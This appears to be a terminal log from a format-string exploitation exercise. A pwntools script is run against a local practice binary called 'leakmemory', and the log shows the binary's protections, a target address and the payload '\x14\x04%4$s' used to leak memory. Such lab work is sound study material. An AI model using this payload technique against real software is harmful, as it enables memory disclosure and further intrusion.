 giantbranch@ubuntu:~/Desktop$ python a.py
[+] Starting local process './leakmemory': pid 93595
[*] '/home/giantbranch/Desktop/leakmemory'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
0x804a014
\x14\x04%4$s
[*] running in new terminal: /usr/bin/gdb -q "./leakmemory" 93595
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)